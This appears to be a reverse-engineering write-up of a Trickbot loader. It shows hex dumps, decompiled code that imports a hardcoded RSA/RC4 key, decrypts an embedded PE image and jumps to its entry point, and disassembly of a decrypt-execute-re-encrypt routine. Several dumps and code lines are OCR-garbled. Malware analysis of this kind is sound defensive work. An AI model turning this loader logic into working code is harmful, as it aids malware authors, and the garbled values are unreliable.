Compiled with Microsoft Visual C++ 8 according using CFF Explorer.

Icon:



Initially, the import table shows that this malware will be using cryptography APIs:

**CryptReleaseContext CryptDestroyKey** 

**CryptEncrypt CryptImportKey** CryptAcquireContextA

## **It starts with a new image**

The code jumps right away to decrypting data from the data section.

| <b>HUGUL</b>           | <b>VYVVWTVT</b>                                            | <b>uuuucuuu</b>                                            | <b>WWWWU WW</b>                                             | <b>VVVVITVV</b>                                | <b>WWWWWW</b> | <b>UUUUUUU</b>                                                                                                                                                   | www  | <b>VVVV</b> | <b>TUUUUTU</b> |
|------------------------|------------------------------------------------------------|------------------------------------------------------------|-------------------------------------------------------------|------------------------------------------------|---------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------|------|-------------|----------------|
| .data                  | 0003E8A8                                                   | 00003000                                                   | 0003E400                                                    | 00002000                                       | 00000000      | 00000000                                                                                                                                                         | 0000 | 0000        | C0000040       |
| .rsrc                  | 0000CE70                                                   | 00042000                                                   | 0000D000                                                    | 00040400                                       | 00000000      | 00000000                                                                                                                                                         | 0000 | 0000        | 40000040       |
| .reloc                 | 00000568                                                   | 0004F000                                                   | 00000600                                                    | 0004D400                                       | 00000000      | 00000000                                                                                                                                                         | 0000 | 0000        | 42000040       |
| This section contains: |                                                            |                                                            |                                                             |                                                |               |                                                                                                                                                                  |      |             |                |
| 呛<br>C                 | q<br>∾                                                     | ø<br>₽                                                     |                                                             |                                                |               |                                                                                                                                                                  |      |             |                |
| Offset                 | n<br>2<br>3                                                | 5<br>Б                                                     | 8<br>9<br>A                                                 | в<br>Ε<br>с<br>D                               | F<br>Ascii    |                                                                                                                                                                  |      |             |                |
| 00000000<br>00000010   | 4E<br>40<br><b>BB</b><br>E6.<br>FE<br>FF<br>FF<br>모르       | B1<br>19<br>BF<br>44<br>.nn<br>00<br>-01<br>.nn            | FF<br>FF<br>모트<br>FF<br>nn.<br>-4 N<br>44                   | FF<br>FF<br>FF<br>00 00<br>.nn<br>00           | FF<br>bÿÿÿū   | Næ@»±i ¿Dÿÿÿÿÿÿÿÿ<br>. D ! @                                                                                                                                     |      |             |                |
| 00000020<br>00000030   | 9C 97<br>-CO<br>电位<br>60<br>-7 A<br>9 F<br>-24             | -31<br>D9<br>DD<br>4mer<br>-96<br>8B<br>E8.<br>06.         | 58<br>9A<br>F2<br>81<br>ED<br>F5<br>D5.<br>A5.              | 8C<br>68<br>ЕO<br>ĥЕ<br>-43                    | ЕD<br>-43     | ∥∥À*1ÔÙÝ∥ò X∥hàí<br>z∣\$èO∥∣íÕõ¥JoCC                                                                                                                             |      |             |                |
| 00000040               | 83<br>D <sub>7</sub><br>Α7<br>-45                          | 85<br>B8<br>4D<br>C1                                       | 21<br>E2<br>D6<br>04                                        | CF<br>66<br>BA                                 | -71           | ∥×SE∥,MÁ∐!âÖfºÏq                                                                                                                                                 |      |             |                |
| 00000050<br>00000060   | DD.<br>-no<br>ЕĿ<br>F7<br>56.<br>8F<br>1 F                 | 78<br>C6<br>9C CE<br>5 A<br>ED<br>21<br>-64                | B <sub>2</sub><br>E9<br>75<br>9B<br>28<br>-8C.<br>-89<br>ΑÅ | 4 B<br>69<br>-60<br>83 S<br>CF<br>EB<br>9D 1E  | c۷            | äiÝ∥Æx∥Îé∥≟∥Ki`û<br>$Zi!d^a$ $\overline{\phantom{a} }$ ( $\overline{\phantom{a} }$ $\overline{\phantom{a} }$ $\overline{\phantom{a} }$ $\overline{\phantom{a} }$ |      |             |                |
| 00000070               | D <sub>7</sub><br>4 D<br>F6<br>139                         | A2<br>D8.<br>nв<br>-60                                     | 79<br>6D.<br>86.<br>46                                      | 26<br>OC F2 24                                 |               | 9×Mö`¢ØO∥Fmy&∥ò\$                                                                                                                                                |      |             |                |
| 00000080<br>00000090   | 50<br>חת<br>9 A<br>-4 O<br>E8<br>88<br>-C1<br>-46          | B1<br>-73<br>7B C3<br>CB<br>40<br>$_{\rm F8}$<br><b>BD</b> | 13.<br>94<br>FC<br>ĐА<br>48<br>1 B<br>45<br>49              | DC.<br>BF<br>FE 94<br>E8<br>F5 E0<br><b>BD</b> |               | P@Y∥±s{ÃO Ô∥üÜ¿b∣<br>∎èÁFÉ@ø½HÅIO ½èõà                                                                                                                           |      |             |                |
| 000000A0               | 85<br>A9.<br>-3C<br>3A                                     | 58<br>0B<br>1C 5F                                          | C8<br>28<br>22<br>ns.                                       | 58<br>4 D                                      | - 3F          | ∥©<:X0 E("0XtM?                                                                                                                                                  |      |             |                |
| 000000B0<br>000000C0   | BE<br>OD <sub>8A</sub><br>7C E1<br>E8<br>-51<br>I5D<br>A0. | A0<br>E0<br>-04<br>-36<br>ED<br>-59<br>D1                  | <b>B1</b><br>8C.<br>-26<br>A7<br>77<br>09<br>86             | 7 A<br>AD 4D 45<br>FC E3<br>08<br>AB FO        |               | ¾.∥∣á Dà∥±&Sz−ME<br>1 è0.íY6Ñ∎.wüãn.∝ü                                                                                                                           |      |             |                |
|                        |                                                            |                                                            |                                                             |                                                |               |                                                                                                                                                                  |      |             |                |

The data size is 0x3e200 (254,464) bytes

The key is hard coded. The following code shows the that it uses RSA/RC4 decryption algorithm.```
phProv = 0;
if ( !CryptAcquireContextA(&phProv, 0, 0, 1u, 0)
 && !CryptAcquireContextA(&phProv, 0, 0, 1u, 8u)
  && !CryptAcquireContextA(&phProv, 0, 0, 1u, 0xF0000000) )
\mathcal{L}return 0;
\mathbf{r}phKey = 0;if ( !CryptImportKey(phProv, &pbData, 0x134u, 0, 0, &phKey) )
 return 0;
v5 = 0;if (v3 > 0)
\left\{ \right.v6 = (char *)(a2 + v3 - 1);do
   byte 441364[v5++] = *v6--;while (v5 < v3);
\mathbf{F}byte 441364[v3] = 0;if (v3 + 1 < 62)
 memset (&byte_441364[v3 + 1], 1, 62 - (v3 + 1));
hKey = 0;if ( !CryptImportKey(phProv, &byte 441358, 0x4Cu, phKey, 0, &hKey)
  [ | CryptEncrypt(hKey, 0, 1, 0, &Src, pdwDataLen, *pdwDataLen) )
\left\{ \right.return 0;
\mathcal{F}CryptDestroyKey(hKey);
CryptDestroyKey(phKey);
CryptReleaseContext(phProv, 0);
return 1;
```
Decrypted data results in a 32-bit PE file and gets mapped in a virtually allocated memory space.

| 00070FF0 | 00             | 00       | -00         | 00 <sub>1</sub> | $00-$ | 0000      |       | 00        | oo. | 00             | 00  | 00. | -00            |     | 00 00 00 |      | .                                    |
|----------|----------------|----------|-------------|-----------------|-------|-----------|-------|-----------|-----|----------------|-----|-----|----------------|-----|----------|------|--------------------------------------|
| 00080000 | 4D             | 5A       | -80         | 00              | 01    | 00        | 00    | 00        | 04  | 00             | 00  | 00  | FF             | FF  | 00       | 00   | $MZE$ $\ddot{y}\ddot{y}$             |
| 00080010 | B <sub>8</sub> | 00       | 00          | 00              | 00    | 00        | 00    | 00        | 40  | 00             | 00  | 00  | 00             | 00  | 00       | -00  | . @                                  |
| 00080020 | 00             | 00       | 00          | 00              | 00    | 00        | 00    | 00        | 00  | 00             | 00  | 00  | 00             | 00  | 00       | - 00 | .                                    |
| 00080030 | 00             | 00       | 00          | 00              | 00    | 00        | 00    | 00        | 00  | 00             | 00  | 00  | 68             | 00  | 00       | - 00 | . h.                                 |
| 00080040 | OE.            | 1F       | BA OE       |                 | -00   | <b>B4</b> | 09    | <b>CD</b> | 21  | B <sub>8</sub> | 01  | 4C  | CD.            | 21  | 54 68    |      | $\ldots$ ° $\ldots$ ri $\ldots$ iinh |
| 00080050 |                | 69 73    |             | 20 69 73        |       | 20        | 61 20 |           | 50  | 45             | 20  |     | 65 78 65 63 75 |     |          |      | is is a PE execu                     |
| 00080060 |                | 74 61 62 |             | 6C 65           |       | 0D.       | 0A 24 |           | 50. | 45             | 00  | 00  | 4 <sup>C</sup> | 01  | 02       | -00  | table\$PEL                           |
| 00080070 | B1 BF          |          | D6.         | 5B 00           |       | 00        | 00    | -00       | 00  | 00             | 00  | 00  | ЕO             | 00  | 02       | -01  | ±¿Ö[å                                |
| 00080080 |                | 0B 01    | 0E          | -00             | 00    | DE        | 03    | 00        | 00  | 00             | 00  | 00  | 00             | 00  | 00       | - 00 | . B                                  |
| 00080090 |                | 00 10    | 00          | 00              | 00    | 10        | 00    | -00       | 00  | 00             | 00  | 00  | 00             | 00  | 40 00    |      | . 0 .                                |
| 000800A0 | 00.            | 10       | 00          | 00              | 00    | 02        | 00    | 00        | 04  | 00             | 00  | 00  | 00             | 00  | 00       | - 00 | .                                    |
| 000800B0 | 04.            | 00       | 00          | 00              | 00    | 00        | 00    | -00       | 00  | 00             | 04  | 00  | 00             | 02  | 0000     |      |                                      |
| 000800C0 | oo.            | 00       | 00          | 00              | 02    | 00        | 00    | 00        | 00  | 00             | 10  | 00  | 00             | 10  | 00       | -00  | .                                    |
| 000800D0 | $00-$          | 00       | 10          | 00              | 00    | 10        | 00    | -00       | 00  | 00             | 00  | 00  | 10             | 00  | 0000     |      |                                      |
| 000800E0 | oo.            | 00       | 00          | 00              | 00    | 00        | 00    | 00        | 00  | 00             | 00  | 00  | 00             | 00  | 00       | -00  | .                                    |
| 000800F0 | 00             | F0       | 03          | 00              | D8    | 01        | 00    | -00       | 00  | 00             | 00  | -00 | 00             | 00  | 00       | - 00 |                                      |
| 00080100 | oo.            | 00       | 00          | 00              | 00    | 00        | 00    | 00        | oo. | 00             | 00  | 00  | 00             | 00  | 00       | -00  | .                                    |
| 00080110 | 00.            | 00       | 00          | 00              | 00    | 00        | 00    | -00       | 00  | 00             | 00  | 00  | 00             | 00  | 00       | - 00 |                                      |
| 00080120 | oo.            | 00       | 00          | 00              | 00    | 00        | 00.   | 00        | oo. | 00             | 00  | 00  | 00             | 00  | 00       | -00  |                                      |
| 00080130 | 00.            | 00       | 00          | 00              | 00    | 00        | 00    | -00       | oo. | 00             | 00  | -00 | 00             | 00  | 00       | - 00 |                                      |
| 00080140 | oo.            | 00       | 00          | 00              | 00    | 00        | 00.   | 00        | oo. | 00             | 00  | 00  | 00             | 00  | 00       | -00  |                                      |
| 00080150 | 00.            | 00       | 00          | 00              | 00    | 00        | 00.   | -00       | oo. | 00             | 00  | -00 | 00             | 00  | 00       | -00  |                                      |
| 00080160 | 2E.            | 74       | 65          | 78              | 74    | 00        | 00    | 00        | 97  | DC.            | 03  | 00  | 00             | 10  | -00      | 00   | $textldots$ - $\ddot{\textbf{U}}$    |
| 00080170 |                |          | 00 DE 03 00 |                 | $00-$ | 02        | 00    | 00        | oo. | 00             | -00 | 00  | -00-           | -00 | 00       | -00  |                                      |

Code execution is passed to the image's entry point.```
int __ stdcall WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, in
Ŧ
 int v4; // eax
 int v5; // eax
 int v6; // eax
 int v7; // eax
 int v8; // eax
 int v9; // eax
 int v10; // eax
 char *entrypoint newPEimage; // [esp+4h] [ebp-1Ch]
 DWORD pdwDataLen; // [esp+8h] [ebp-18h]
 int passkey; // [esp+Ch] [ebp-14h]
 v4 = sub_401490(stat:cont);std::basic_ostream<char,std::char_traits<char>>::operator<<(v4, std::endl);
 v5 = sub 401490(stat:count);std::basic_ostream<char,std::char_traits<char>>::operator<<(v5, std::endl);
 v6 = sub 401490(stat:count);std::basic_ostream<char,std::char_traits<char>>::operator<<(v6, std::endl);
 v7 = sub 401490(stat:count);std::basic_ostream<char,std::char_traits<char>>::operator<<(v7, std::endl);
 v8 = sub 401490(stat:count);std::basic_ostream<char,std::char_traits<char>>::operator<<(v8, std::endl);
 v9 = sub 401490(stat:count);std::basic_ostream<char,std::char_traits<char>>::operator<<(v9, std::endl);
 v10 = sub_401490(stat:count);std::basic_ostream<char,std::char_traits<char>>::operator<<(v10,std::endl);
 strcpy((char *)&passkey, "+|;xT;~xT; +1;#4uH");
 pdwDataLen = 254464;if ( !decrypt data(16, (int)&passkey, &pdwDataLen) )
   return 1;
  entrypoint_newPEimage = get_decrytedpe_data_start();
  if (entrypoint_newPEimage)
   ((void (*)(void))entrypoint new PEimage)();
 return 0;
<sup>1</sup>
```
# **A heavily obfuscated image**

The new image contains heavily obfuscated code and data.

This PE image itself is not recognized as a known compiled program nor a known packed executable. Almost every routine code that Trickbot executes requires to be decrypted, executed, then encrypted back using the following function:| 001811D9 loc 1811D9 |                                    |                 |
|---------------------|------------------------------------|-----------------|
| $001811D9$ mov      | edx. [ebp+10h]                     |                 |
| $001811DC$ mov      | $ex$ [edx+4]                       |                 |
| $001811DF$ call     | dword ptr $[ebp+8]$                | — Decrypt code  |
| 001811E2 push       | eax                                |                 |
| 001811E3 push       | ecx                                |                 |
| 001811E4 push       | eax                                |                 |
| 001811E5 push       | 10 <sub>h</sub>                    |                 |
| 001811E7 pop        | ecx                                |                 |
| 001811E8 call       | dword ptr [ebp+8]                  |                 |
| $001811EB$ call     | eax                                |                 |
| 001811ED push       | 10 <sub>h</sub>                    |                 |
| 001811EF pop        | ecx                                |                 |
| $001811F0$ call     | dword ptr [ebp+8]                  |                 |
| 001811F3 pop        | eax                                |                 |
| 001811F4 mov        | [ebp+14h], eax                     |                 |
| 001811F7 mov        | edx. [ebp+10h]                     |                 |
| 001811FA mov        | ecx. [edx+24h]                     |                 |
| $001811F$ D mov     | eax. [edx+1Ch]                     |                 |
| 00181200 mov        | edx. [edx+20h]                     |                 |
| 00181203 call       | dword ptr [ebp+14h] $\blacksquare$ | —— Execute code |
| 00181206 push       | eax                                |                 |
| 00181207 mov        | eax. [ebp+0Ch]                     |                 |
| 0018120A dec        | dword ptr [ebp+0Ch]                |                 |
| 0018120D mov        | edx, 28h                           |                 |
| 00181212 mul        | edx                                |                 |
| 00181214 lea        | edx, [ebp+578h]                    |                 |
| 0018121A add        | edx, eax                           |                 |
| 0018121C mov        | [ebp+10h], edx                     |                 |
| 0018121F mov        | ecx, [edx+4]                       |                 |
| 00181222 call       | dword ptr [ebp+8]                  | Re-encrypt code |
| 00181225 mov        | edx. [ebp+10h]                     |                 |
| 00181228 mov        | ecx, [edx+0Ch]                     |                 |
| 0018122B jcxz       | loc 181231                         |                 |

The same algorithm is used when decrypting and encrypting. This apparently slows down the analysis during reverse engineering. So far, the algorithm uses single-byte encryption. Calling this function only requires a command ID. For example, the command ID 0x2C would return a given string ID while the command ID 0x22 is tasked to terminate a running service process.

The command ID is actually a value used to calculate for the offset of the function it will be running.

